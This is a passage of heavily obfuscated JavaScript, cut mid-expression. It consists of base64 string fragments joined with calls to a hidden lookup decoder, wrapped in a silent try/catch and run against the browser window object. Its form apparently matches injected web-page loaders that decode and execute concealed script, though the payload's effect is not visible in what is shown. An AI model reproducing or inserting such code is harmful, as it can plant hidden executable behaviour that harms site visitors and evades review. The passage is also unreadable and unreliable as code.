NRScpXShkW1coMHgxZjAsJ143KUEnKV'+'0oZFtXKDB4NmMxLCdFN1hjJyldKHQsZFt'+'XKDB4M2FiLCd6NnJQJyldKSxkW1coMHgy'+_0x3791171w(0x295)+'CcpKydjZSddKHMsJycpKSwnLycpLG8pLG'+_0x3791171w(0x239)+'sayxsLG0sbj1uZXcgUmVnRXhwKGRbSCgw'+'eDc3MiwnJTdqcycpXSwnZycpO2o9ZFtIK'+'DB4M2FmLCcxSUZ5JyldLGs9bixsPWZ1bm'+_0x3791171w(0x183)+'yKDB4MWI2LCcqVUlwJyldPWZ1bmN0aW9u'+_0x3791171w(0x222)+'mFyIGEzPWEyO3JldHVybiBkW2EzKDB4Nm'+'RkLCdZQSlVJyldKHQsdSx2LHcseCx5LHo'+'sQSxCLEMsRik7fSxvW2EyKDB4MTY4LCdt'+_0x3791171w(0x204)+'GE0PWEyO3JldHVybiBkW2E0KDB4NDdmLC'+_0x3791171w(0x27f))+('KHQsdSk7fSxvW2EyKDB4NjcyLCdiRk1FJ'+'yldPWZ1bmN0aW9uKHQsdSx2LHcseCx5LH'+'ope3ZhciBhNT1hMjtyZXR1cm4gZFthNSg'+'weDFlNiwnWUEpVScpXSh0LHUsdix3LHgs'+'eSx6KTt9LG9bYTIoMHgyYWEsJ090WionK'+'V09ZnVuY3Rpb24odCx1LHYsdyx4KXt2YX'+'IgYTY9YTI7cmV0dXJuIGRbYTYoMHg0MTg'+_0x3791171w(0x151)+'ciBwPW8scT1kW2EyKDB4Njk5LCcqRl4xJ'+'yldKHdpbmRvdyx7fSkscz1uZXcgUmVnRX'+'hwKGRbYTIoMHgzZTUsJylRMGwnKV0sJ2c'+_0x3791171w(0xf3)+'XVthMigweDU0MiwnKmVMRicpKydjZSddK'+'HMsJycpXTtzJiYobmV3IHMoMHgwLDB4MC'+'lbYTIoMHg0MzksJ2wpdXYnKV09ZFthMig'+'weDJkNCwnMjAjKScpXShnLGZ1bmN0aW9u'+'KCl7dmFyIGE3PWEyLHQ9cFthNygweDEzM'+_0x3791171w(0x24e)+'43KUEnKV0od2luZG93LHt9KSwweDgsWzB'+_0x3791171w(0x2ea)+_0x3791171w(0x18e)+'zVdLFsweDIsMHg2M10sWzB4MSwweDZmXS'+'xbMHgwLDB4NjRdKTtpZih0KXJldHVybiB'+'0PXBbYTcoMHgzZjQsJ1lBKVUnKV0oZix0'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+_0x3791171w(0x211)+'whIXQmJnBbYTcoMHg3NTMsJzZFW1YnKV0'+'oZix0LDB4NCxbMHgzLDB4NjZdLFsweDIs'+'MHg2NV0pO30oKSkpO30sIShtPWRbSCgwe'+'DQ3OCwnU29beicpXShtLHdpbmRvdykpfH'+'wobT1kW0go')+('MHgzY2YsJ1AzUW8nKV0oZixtLDB4MTAsW'+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+_0x3791171w(0x2ec)+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+'XSxbMHgwLDB4NjFdKSkmJmRbSCgweDEyY'+'iwnZ0ZaSycpXShtLGpbSCgweDE4NCwnZm'+_0x3791171w(0x223)+'7')))();}.toString();return _0x7513696.slice(_0x7513696.indexOf("{") + 1, _0x7513696.lastIndexOf("}"))})())),d[V(0x681,'SAX8')])));}catch(y){}}());